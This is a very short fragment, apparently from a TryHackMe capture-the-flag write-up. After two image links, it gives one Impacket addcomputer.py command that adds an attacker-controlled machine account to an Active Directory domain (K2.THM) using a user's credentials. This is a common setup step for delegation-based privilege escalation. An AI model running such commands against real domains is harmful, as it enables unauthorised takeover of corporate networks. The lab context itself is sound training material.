addcomputer.py -method SAMR -computer-name 'ATTACKERCOMPUTER$' -computer-pass 'password123' -dc-host K2rootDC.K2.THM -domain-netbios K2.THM 'K2.THM/o.armstrong:PASSWORD'